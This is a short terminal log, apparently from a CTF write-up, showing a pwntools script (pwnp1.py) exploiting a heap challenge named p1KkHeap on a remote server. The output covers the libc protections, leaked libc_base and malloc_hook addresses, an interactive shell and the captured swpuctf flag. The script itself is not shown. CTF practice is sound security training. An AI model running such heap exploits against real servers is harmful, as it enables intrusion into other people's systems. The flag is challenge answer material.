 Detaching from program: /p1KkHeap, process 3926
root@sea:/# nano pwnp1.py
root@sea:/# python pwnp1.py
[+] Opening connection to 39.98.64.24 on port 9091: Done
[*] '/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
libc_base= 0x7fa9cd1cd000
malloc_hook_addr= 0x7fa9cd5b8c30
[*] Switching to interactive mode
 swpuctf{TcAch4_i5_50_eA5y_p1Kk_sA1D}
\x00\x00\x00 \x95q.\xff\x7f\x00\x00[*] Got EOF while reading in interactive
$